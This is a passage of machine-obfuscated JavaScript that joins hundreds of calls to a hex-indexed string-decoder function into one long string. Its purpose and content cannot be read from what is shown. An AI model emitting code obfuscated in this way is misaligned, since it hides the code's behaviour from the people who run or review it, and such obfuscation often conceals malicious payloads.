+_0x25ee0(0x466)+_0x25ee0(0x591)+_0x25ee0(0x913)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x94d)+_0x25ee0(0x96e)+_0x25ee0(0x3c1)+_0x25ee0(0x85e)+_0x25ee0(0x3f4)+_0x25ee0(0x72e)+_0x25ee0(0x218)+_0x25ee0(0x344)+_0x25ee0(0x72b)+_0x25ee0(0x6e0)+_0x25ee0(0x79b)+_0x25ee0(0x55a)+_0x25ee0(0x340)+_0x25ee0(0x4ca)+_0x25ee0(0x2c9)+_0x25ee0(0x2b4)+_0x25ee0(0x7ef)+_0x25ee0(0x69f)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x465)+_0x25ee0(0x366)+_0x25ee0(0x98c)+_0x25ee0(0x3fd)+_0x25ee0(0x304)+_0x25ee0(0x254)+_0x25ee0(0x445)+_0x25ee0(0x5a8)+_0x25ee0(0x97d)+_0x25ee0(0x3be)+_0x25ee0(0x647)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x528)+_0x25ee0(0x898)+_0x25ee0(0x3d3)+_0x25ee0(0x5ac)+_0x25ee0(0x762)+_0x25ee0(0x308)+_0x25ee0(0x646)+_0x25ee0(0x273)+_0x25ee0(0x219)+_0x25ee0(0x618)+_0x25ee0(0x3f4)+_0x25ee0(0x5a5)+_0x25ee0(0x85e)+_0x25ee0(0x94a)+_0x25ee0(0x639)+_0x25ee0(0x4f0)+_0x25ee0(0x693)+_0x25ee0(0x4fb)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x365)+_0x25ee0(0x2c9)+'w')+(_0x25ee0(0x2bd)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x2b8)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x586)+_0x25ee0(0x3d3)+_0x25ee0(0x5ac)+_0x25ee0(0x8f1)+_0x25ee0(0x273)+_0x25ee0(0x900)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x86b)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x36c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x3d3)+_0x25ee0(0x5ac)+_0x25ee0(0x8f1)+_0x25ee0(0x273)+_0x25ee0(0x1c6)+_0x25ee0(0x357)+_0x25ee0(0x6f3)+_0x25ee0(0x9e1)+_0x25ee0(0x308)+_0x25ee0(0x3a9)+_0x25ee0(0x35b)+_0x25ee0(0x1fa)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x21c)+_0x25ee0(0x570)+_0x25ee0(0x9b1)+_0x25ee0(0x9a3)+_0x25ee0(0x420)+_0x25ee0(0x31a)+_0x25ee0(0x9ac)+_0x25ee0(0x45c)+_0x25ee0(0x4aa)+_0x25ee0(0x33a)+_0x25ee0(0x56f)+_0x25ee0(0x36c)+_0x25ee0(0x658)+_0x25ee0(0x93e)+_0x25ee0(0x827)+_0x25ee0(0x6f7)+_0x25ee0(0x2b7)+_0x25ee0(0x59c)+_0x25ee0(0x7f5)+_0x25ee0(0x254)+_0x25ee0(0x272)+_0x25ee0(0x5fc)+_0x25ee0(0x6a6)+_0x25ee0(0x4c0)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x83f)+_0x25ee0(0x45d)+_0x25ee0(0x5fd)+_0x25ee0(0x329)+_0x25ee0(0x96e)+_0x25ee0(0x4a2)+_0x25ee0(0x91d)+_0x25ee0(0x625)+_0x25ee0(0x4fb)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x6b7)+_0x25ee0(0x348)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x4da)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x921)+_0x25ee0(0x5cf)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x3a9)+_0x25ee0(0x99d)+_0x25ee0(0x1e6)+_0x25ee0(0x934)+_0x25ee0(0x29a)+_0x25ee0(0x695)+_0x25ee0(0x397)+_0x25ee0(0x3b1)+_0x25ee0(0x861)+_0x25ee0(0x232)+_0x25ee0(0x5ac)+_0x25ee0(0x5f8)+_0x25ee0(0x6b2)+_0x25ee0(0x91d)+_0x25ee0(0x8da)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x24c)+_0x25ee0(0x27a)+_0x25ee0(0x85c)+_0x25ee0(0x6f5)+_0x25ee0(0x674)+_0x25ee0(0x940)+_0x25ee0(0x419)+_0x25ee0(0x6ba)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x365)+_0x25ee0(0x20d)+_0x25ee0(0x369)+_0x25ee0(0x960)+_0x25ee0(0x352)+_0x25ee0(0x785)+_0x25ee0(0x4e0)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x351)+_0x25ee0(0x507)+_0x25ee0(0x812)+_0x25ee0(0x24f)+_0x25ee0(0x357)+_0x25ee0(0x6f3)+_0x25ee0(0x9e1)+_0x25ee0(0x308)+_0x25ee0(0x3a9)+_0x25ee0(0x1c4)+_0x25ee0(0x862)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x911)+_0x25ee0(0x87d)+_0x25ee0(0x397)+_0x25ee0(0x8b7)+_0x25ee0(0x3e3)+_0x25ee0(0x8a8)+_0x25ee0(0x43b)+_0x25ee0(0x547)+_0x25ee0(0x99e)+_0x25ee0(0x96e)+_0x25ee0(0x38d)+_0x25ee0(0x352)+_0x25ee0(0x6bf)+_0x25ee0(0x24c)+_0x25ee0(0x27a)+_0x25ee0(0x85c)+_0x25ee0(0x6f5)+_0x25ee0(0x674)+_0x25ee0(0x940)+_0x25ee0(0x419)+_0x25ee0(0x6ba)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x5b3)+_0x25ee0(0x7bf)+_0x25ee0(0x90a)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x94d)+_0x25ee0(0x5f2)+_0x25ee0(0x90a)+_0x25ee0(0x4ca)+_0x25ee0(0x4c0)+_0x25ee0(0x803)+_0x25ee0(0x47a)+_0x25ee0(0x308)+_0x25ee0(0x336)+_0x25ee0(0x8a9)+_0x25ee0(0x254)+_0x25ee0(0x4a9)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x1a2)+_0x25ee0(0x308)+_0x25ee0(0x52f)+_0x25ee0(0x24f)+_0x25ee0(0x357)+_0x25ee0(0x346)+_0x25ee0(0x75d)+_0x25ee0(0x553)+_0x25ee0(0x940)+_0x25ee0(0x941)+_0x25ee0(0x941)+_0x25ee0(0x941)+_0x25ee0(0x1d5)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x6ac)+_0x25ee0(0x308)+_0x25ee0(0x7fc)+_0x25ee0(0x4c5)+_0x25ee0(0x820)+_0x25ee0(0x87c)+_0x25ee0(0x487)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x90a)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x3a9)+_0x25ee0(0x794)+_0x25ee0(0x1b4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x967)+_0x25ee0(0x595)+_0x25ee0(0x339)+_0x25ee0(0x483)+_0x25ee0(0x597)+_0x25ee0(0x572)+_0x25ee0(0x3ba)+_0x25ee0(0x39e)+_0x25ee0(0x50b)+_0x25ee0(0x31f)+_0x25ee0(0x87a)+_0x25ee0(0x851)+_0x25ee0(0x56f)+_0x25ee0(0x36c)+_0x25ee0(0x658)+_0x25ee0(0x4b1)+_0x25ee0(0x797)+_0x25ee0(0x69d)+_0x25ee0(0x8f4)+_0x25ee0(0x1c1)+_0x25ee0(0x811)+_0x25ee0(0x59a)+_0x25ee0(0x308)+_0x25ee0(0x983)+_0x25ee0(0x2ac)+_0x25ee0(0x62e)+_0x25ee0(0x1d7)+_0x25ee0(0x739)+_0x25ee0(0x717)+_0x25ee0(0x239)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x708)+_0x25ee0(0x70c)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x7fa)+_0x25ee0(0x69c)+_0x25ee0(0x7be)+_0x25ee0(0x797)+_0x25ee0(0x294)+_0x25ee0(0x4a4)+_0x25ee0(0x563)+_0x25ee0(0x823)+_0x25ee0(0x320)+_0x25ee0(0x670)+_0x25ee0(0x5a5)+_0x25ee0(0x959)+_0x25ee0(0x1d0)+_0x25ee0(0x7c6)+_0x25ee0(0x62c)+_0x25ee0(0x54c)+_0x25ee0(0x69f)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x21c)+_0x25ee0(0x570)+_0x25ee0(0x9b1)+_0x25ee0(0x9a3)+_0x25ee0(0x420)+_0x25ee0(0x2e4)+_0x25ee0(0x9b4)+_0x25ee0(0x90e)+_0x25ee0(0x1ed)+_0x25ee0(0x1f2)+_0x25ee0(0x2a9)+_0x25ee0(0x36c)+_0x25ee0(0x658)+_0x25ee0(0x4b1)+_0x25ee0(0x797)+_0x25ee0(0x69d)+_0x25ee0(0x5ba)+'c')+(_0x25ee0(0x28b)+_0x25ee0(0x53c)+_0x25ee0(0x386)+_0x25ee0(0x637)+_0x25ee0(0x8f9)+_0x25ee0(0x96f)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x384)+_0x25ee0(0x83d)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x487)+_0x25ee0(0x658)+_0x25ee0(0x8fb)+_0x25ee0(0x42f)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x492)+_0x25ee0(0x931)+_0x25ee0(0x386)+_0x25ee0(0x59e)+_0x25ee0(0x850)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3f8)+_0x25ee0(0x7ff)+_0x25ee0(0x77b)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x924)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x51f)+_0x25ee0(0x382)+_0x25ee0(0x56b)+_0x25ee0(0x491)+_0x25ee0(0x56e)+_0x25ee0(0x2cb)+_0x25ee0(0x8c7)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x281)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x6de)+_0x25ee0(0x6a0)+_0x25ee0(0x45b)+_0x25ee0(0x278)+_0x25ee0(0x4be)+_0x25ee0(0x5ba)+_0x25ee0(0x63c)+_0x25ee0(0x7d3)+_0x25ee0(0x97f)+_0x25ee0(0x366)+_0x25ee0(0x98c)+_0x25ee0(0x959)+_0x25ee0(0x867)+_0x25ee0(0x6ca)+_0x25ee0(0x5a3)+_0x25ee0(0x5a2)+_0x25ee0(0x226)+_0x25ee0(0x727)+_0x25ee0(0x219)+_0x25ee0(0x4b4)+_0x25ee0(0x983)+_0x25ee0(0x32d)+_0x25ee0(0x3a0)+_0x25ee0(0x1b8)+_0x25ee0(0x4fb)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x422)+_0x25ee0(0x303)+_0x25ee0(0x482)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x1ca)+_0x25ee0(0x236)+_0x25ee0(0x3de)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x464)+_0x25ee0(0x5cf)+_0x25ee0(0x9a1)+_0x25ee0(0x32d)+_0x25ee0(0x4ed)+_0x25ee0(0x983)+_0x25ee0(0x215)+_0x25ee0(0x6a1)+_0x25ee0(0x802)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3f8)+_0x25ee0(0x1f9)+_0x25ee0(0x599)+_0x25ee0(0x7d3)+_0x25ee0(0x936)+_0x25ee0(0x6a1)+_0x25ee0(0x995)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x1cc)+_0x25ee0(0x8af)+_0x25ee0(0x6a1)+_0x25ee0(0x29f)+_0x25ee0(0x790)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x1ca)+_0x25ee0(0x236)+_0x25ee0(0x2e8)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x3b3)+_0x25ee0(0x314)+_0x25ee0(0x215)+_0x25ee0(0x6a1)+_0x25ee0(0x555)+_0x25ee0(0x74d)+_0x25ee0(0x673)+_0x25ee0(0x7ec)+_0x25ee0(0x644)+_0x25ee0(0x670)+_0x25ee0(0x5a5)+_0x25ee0(0x1d8)+_0x25ee0(0x8c9)+_0x25ee0(0x850)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x790)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x1ca)+_0x25ee0(0x236)+_0x25ee0(0x5dd)+_0x25ee0(0x93c)+_0x25ee0(0x1da)+_0x25ee0(0x6a1)+_0x25ee0(0x29f)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x3bd)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x94d)+_0x25ee0(0x5f2)+_0x25ee0(0x24a)+_0x25ee0(0x7fb)+_0x25ee0(0x904)+_0x25ee0(0x1f8)+_0x25ee0(0x2db)+_0x25ee0(0x8c0)+_0x25ee0(0x7ab)+_0x25ee0(0x691)+_0x25ee0(0x218)+_0x25ee0(0x6d1)+_0x25ee0(0x217)+_0x25ee0(0x83c)+_0x25ee0(0x32e)+_0x25ee0(0x983)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3f8)+_0x25ee0(0x91b)+_0x25ee0(0x1a1)+_0x25ee0(0x6f2)+_0x25ee0(0x676)+_0x25ee0(0x982)+_0x25ee0(0x58c)+_0x25ee0(0x87c)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x21c)+_0x25ee0(0x570)+_0x25ee0(0x9b1)+_0x25ee0(0x9a3)+_0x25ee0(0x420)+_0x25ee0(0x835)+_0x25ee0(0x7b2)+_0x25ee0(0x587)+_0x25ee0(0x683)+_0x25ee0(0x19f)+_0x25ee0(0x3fc)+_0x25ee0(0x4cb)+_0x25ee0(0x506)+_0x25ee0(0x7e3)+_0x25ee0(0x5ba)+_0x25ee0(0x7eb)+_0x25ee0(0x6e4)+_0x25ee0(0x6c4)+_0x25ee0(0x1d7)+_0x25ee0(0x739)+_0x25ee0(0x717)+_0x25ee0(0x239)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x53b)+_0x25ee0(0x938)+_0x25ee0(0x21f)+_0x25ee0(0x7d4)+_0x25ee0(0x3cc)+_0x25ee0(0x1e7)+_0x25ee0(0x22b)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x528)+_0x25ee0(0x898)+_0x25ee0(0x3d3)+_0x25ee0(0x5ac)+_0x25ee0(0x762)+_0x25ee0(0x308)+_0x25ee0(0x646)+_0x25ee0(0x273)+_0x25ee0(0x4b8)+_0x25ee0(0x562)+_0x25ee0(0x218)+_0x25ee0(0x413)+_0x25ee0(0x395)+_0x25ee0(0x5d9)+_0x25ee0(0x308)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x898)+_0x25ee0(0x2bd)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x2b8)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x697)+_0x25ee0(0x9b5)+_0x25ee0(0x647)+_0x25ee0(0x658)+_0x25ee0(0x493)+_0x25ee0(0x7dc)+_0x25ee0(0x226)+_0x25ee0(0x2d2)+_0x25ee0(0x366)+_0x25ee0(0x98c)+_0x25ee0(0x1d8)+_0x25ee0(0x1d4)+_0x25ee0(0x9dc)+_0x25ee0(0x2fc)+_0x25ee0(0x4dd)+_0x25ee0(0x644)+_0x25ee0(0x92f)+_0x25ee0(0x340)+_0x25ee0(0x5a5)+_0x25ee0(0x8c9)+_0x25ee0(0x796)+_0x25ee0(0x67e)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x723)+_0x25ee0(0x5d4)+_0x25ee0(0x2af)+_0x25ee0(0x7d4)+_0x25ee0(0x2bb)+_0x25ee0(0x93c)+_0x25ee0(0x7b5)+_0x25ee0(0x290)+_0x25ee0(0x652)+_0x25ee0(0x1a1)+_0x25ee0(0x6f2)+_0x25ee0(0x514)+_0x25ee0(0x518)+_0x25ee0(0x706)+_0x25ee0(0x3a9)+_0x25ee0(0x485)+_0x25ee0(0x8f2)+_0x25ee0(0x52b)+_0x25ee0(0x976)+_0x25ee0(0x89c)+_0x25ee0(0x9b9)+_0x25ee0(0x594)+_0x25ee0(0x84e)+_0x25ee0(0x58e)+_0x25ee0(0x238)+_0x25ee0(0x29d)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x2e6)+_0x25ee0(0x9d0)+_0x25ee0(0x27e)+_0x25ee0(0x5d0)+_0x25ee0(0x670)+_0x25ee0(0x5a5)+_0x25ee0(0x6e0)+_0x25ee0(0x231)+'s')+(_0x25ee0(0x390)+_0x25ee0(0x45b)+_0x25ee0(0x580)+_0x25ee0(0x4fb)+_0x25ee0(0x503)+_0x25ee0(0x1d9)+_0x25ee0(0x5b1)+_0x25ee0(0x1dd)+_0x25ee0(0x231)+_0x25ee0(0x515)+_0x25ee0(0x45b)+_0x25ee0(0x1da)+_0x25ee0(0x327)+_0x25ee0(0x401)+_0x25ee0(0x6d0)+_0x25ee0(0x55f)+_0x25ee0(0x1b6)+_0x25ee0(0x1a9)+_0x25ee0(0x1da)+_0x25ee0(0x7ca)+_0x25ee0(0x8f0)+_0x25ee0(0x290)+_0x25ee0(0x924)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x32b)+_0x25ee0(0x632)+_0x25ee0(0x5a6)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x3bd)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x787)+_0x25ee0(0x97f)+_0x25ee0(0x662)+_0x25ee0(0x403)+_0x25ee0(0x5f0)+_0x25ee0(0x422)+_0x25ee0(0x303)+_0x25ee0(0x983)+_0x25ee0(0x336)+_0x25ee0(0x8c0)+_0x25ee0(0x691)+_0x25ee0(0x83b)+_0x25ee0(0x80f)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x876)+_0x25ee0(0x920)+_0x25ee0(0x74a)+_0x25ee0(0x713)+_0x25ee0(0x95b)+_0x25ee0(0x296)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x7c9)+_0x25ee0(0x615)+_0x25ee0(0x96a)+_0x25ee0(0x93f)+_0x25ee0(0x997)+_0x25ee0(0x50c)+_0x25ee0(0x3a5)+_0x25ee0(0x309)+_0x25ee0(0x45b)+_0x25ee0(0x3fe)+_0x25ee0(0x47e)+_0x25ee0(0x691)+_0x25ee0(0x83b)+_0x25ee0(0x80f)+_0x25ee0(0x75b)+_0x25ee0(0x244)+_0x25ee0(0x1a6)+_0x25ee0(0x680)+_0x25ee0(0x595)+_0x25ee0(0x6ab)+_0x25ee0(0x317)+_0x25ee0(0x79d)+_0x25ee0(0x5ef)+_0x25ee0(0x461)+_0x25ee0(0x1ae)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x589)+_0x25ee0(0x303)+_0x25ee0(0x336)+_0x25ee0(0x8c0)+_0x25ee0(0x229)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x215)+_0x25ee0(0x6a1)+_0x25ee0(0x555)+_0x25ee0(0x624)+_0x25ee0(0x844)+_0x25ee0(0x7ab)+_0x25ee0(0x95f)+_0x25ee0(0x213)+_0x25ee0(0x436)+_0x25ee0(0x49a)+_0x25ee0(0x456)+_0x25ee0(0x983)+_0x25ee0(0x775)+_0x25ee0(0x336)+_0x25ee0(0x8c0)+_0x25ee0(0x6b3)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x45b)+_0x25ee0(0x3a7)+_0x25ee0(0x599)+_0x25ee0(0x7d3)+_0x25ee0(0x936)+_0x25ee0(0x6a1)+_0x25ee0(0x29f)+_0x25ee0(0x8f0)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x289)+_0x25ee0(0x4f0)+_0x25ee0(0x8a9)+_0x25ee0(0x254)+_0x25ee0(0x481)+_0x25ee0(0x660)+_0x25ee0(0x333)+_0x25ee0(0x54e)+_0x25ee0(0x9bc)+_0x25ee0(0x616)+_0x25ee0(0x799)+_0x25ee0(0x325)+_0x25ee0(0x53e)+_0x25ee0(0x30b)+_0x25ee0(0x4fb)+_0x25ee0(0x924)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x3c4)+_0x25ee0(0x5d7)+_0x25ee0(0x6ab)+_0x25ee0(0x1f0)+_0x25ee0(0x6c4)+_0x25ee0(0x7fc)+_0x25ee0(0x917)+_0x25ee0(0x630)+_0x25ee0(0x8f0)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x3b3)+_0x25ee0(0x8e1)+_0x25ee0(0x4c2)+_0x25ee0(0x5aa)+_0x25ee0(0x216)+_0x25ee0(0x7b7)+_0x25ee0(0x879)+_0x25ee0(0x4b4)+_0x25ee0(0x983)+_0x25ee0(0x32d)+_0x25ee0(0x3a0)+_0x25ee0(0x46b)+_0x25ee0(0x290)+_0x25ee0(0x924)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x3c4)+_0x25ee0(0x5d7)+_0x25ee0(0x6ab)+_0x25ee0(0x4db)+_0x25ee0(0x4bb)+_0x25ee0(0x4c2)+_0x25ee0(0x853)+_0x25ee0(0x894)+_0x25ee0(0x467)+_0x25ee0(0x350)+_0x25ee0(0x99b)+_0x25ee0(0x4c2)+_0x25ee0(0x9cd)+_0x25ee0(0x3e1)+_0x25ee0(0x290)+_0x25ee0(0x5b3)+_0x25ee0(0x71e)+_0x25ee0(0x74a)+_0x25ee0(0x713)+_0x25ee0(0x95b)+_0x25ee0(0x296)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x7c9)+_0x25ee0(0x615)+_0x25ee0(0x96a)+_0x25ee0(0x3d9)+_0x25ee0(0x74a)+_0x25ee0(0x713)+_0x25ee0(0x3b9)+_0x25ee0(0x60d)+_0x25ee0(0x1e1)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x9a5)+_0x25ee0(0x3af)+_0x25ee0(0x63a)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x228)+_0x25ee0(0x51c)+_0x25ee0(0x6ce)+_0x25ee0(0x68f)+_0x25ee0(0x4c2)+_0x25ee0(0x97b)+_0x25ee0(0x42e)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x74a)+_0x25ee0(0x713)+_0x25ee0(0x3ca)+_0x25ee0(0x97b)+_0x25ee0(0x8c2)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x924)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x23b)+_0x25ee0(0x829)+_0x25ee0(0x6ce)+_0x25ee0(0x68f)+_0x25ee0(0x4c2)+_0x25ee0(0x6c1)+_0x25ee0(0x517)+_0x25ee0(0x269)+_0x25ee0(0x833)+_0x25ee0(0x535)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x3e1)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x5b3)+_0x25ee0(0x7bf)+_0x25ee0(0x4a6)+_0x25ee0(0x77b)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x21c)+_0x25ee0(0x570)+_0x25ee0(0x9b1)+_0x25ee0(0x9a3)+_0x25ee0(0x420)+_0x25ee0(0x81a)+_0x25ee0(0x352)+_0x25ee0(0x785)+_0x25ee0(0x5a5)+_0x25ee0(0x7c2)+_0x25ee0(0x372)+_0x25ee0(0x1a0)+_0x25ee0(0x83a)+_0x25ee0(0x44b)+_0x25ee0(0x753)+_0x25ee0(0x727)+_0x25ee0(0x6de)+_0x25ee0(0x286)+_0x25ee0(0x81f)+_0x25ee0(0x4a8)+_0x25ee0(0x36c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x94d)+_0x25ee0(0x4c0)+_0x25ee0(0x803)+_0x25ee0(0x811)+_0x25ee0(0x5d7)+_0x25ee0(0x8d5)+_0x25ee0(0x805)+_0x25ee0(0x390)+_0x25ee0(0x2f1)+_0x25ee0(0x705)+_0x25ee0(0x364)+_0x25ee0(0x384)+_0x25ee0(0x42f)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x492)+_0x25ee0(0x931)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x2c9)+_0x25ee0(0x270)+_0x25ee0(0x5ac)+_0x25ee0(0x5f8)+_0x25ee0(0x6b2)+_0x25ee0(0x91d)+_0x25ee0(0x3bd)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x97c)+_0x25ee0(0x90c)+_0x25ee0(0x793)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x9a5)+_0x25ee0(0x8aa)+_0x25ee0(0x3dc)+_0x25ee0(0x726)+_0x25ee0(0x588)+'e')+(_0x25ee0(0x8dd)+_0x25ee0(0x976)+_0x25ee0